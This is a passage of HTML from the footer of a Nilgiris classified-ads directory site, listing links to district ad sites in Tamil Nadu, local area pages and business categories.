											<span> <a style="color:#636363;" href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Nilgiris Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Nilgiris Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Nilgiris Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Nilgiris Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Nilgiris Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Nilgiris Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Nilgiris Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Nilgiris Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Nilgiris Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Nilgiris Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Nilgiris Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Nilgiris Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Nilgiris Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Nilgiris Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Nilgiris Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Nilgiris Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Nilgiris Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Nilgiris Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Nilgiris Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Nilgiris Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Nilgiris Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Nilgiris Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Nilgiris Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Nilgiris Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Nilgiris Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Nilgiris Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Nilgiris Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Nilgiris Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Nilgiris Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	nilgiris" target="_blank">nilgiris</a></li>
											 <li><a href="https://villupuramads.com/" title="Nilgiris Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Nilgiris Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in nilgiris</h4>
										<ul>
										    										        <li><a href="https://nilgirisads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://nilgirisads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://nilgirisads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://nilgirisads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://nilgirisads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://nilgirisads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://nilgirisads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://nilgirisads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://nilgirisads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://nilgirisads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudalur" title="Gudalur">Gudalur</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://nilgirisads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://nilgirisads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://nilgirisads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://nilgirisads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://nilgirisads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://nilgirisads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://nilgirisads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://nilgirisads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://nilgirisads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://nilgirisads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://nilgirisads.com/Nilgiris" title="Nilgiris">Nilgiris</a></li>
										    										        <li><a href="https://nilgirisads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://nilgirisads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://nilgirisads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://nilgirisads.com/ranipet" title="ranipet">ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://nilgirisads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://nilgirisads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://nilgirisads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/auto-care" title="Auto care in Nilgiris">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dental-clinic" title="Dental clinic in Nilgiris">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dermatosurgeons" title="Dermatosurgeons in Nilgiris">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Diabetologists" title="Diabetologists in Nilgiris">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Designer" title="Interior Designer in Nilgiris">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Personals" title="Personals in Nilgiris">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports-Coach" title="Sports Coach in Nilgiris">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Assured-Products-&-Services" title="Assured Products & Services in Nilgiris">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cars" title="Cars in Nilgiris">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bikes" title="Bikes in Nilgiris">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Furniture-&-Decor" title="Furniture & Decor in Nilgiris">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics-&-Appliances" title="Electronics & Appliances in Nilgiris">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> /</span>

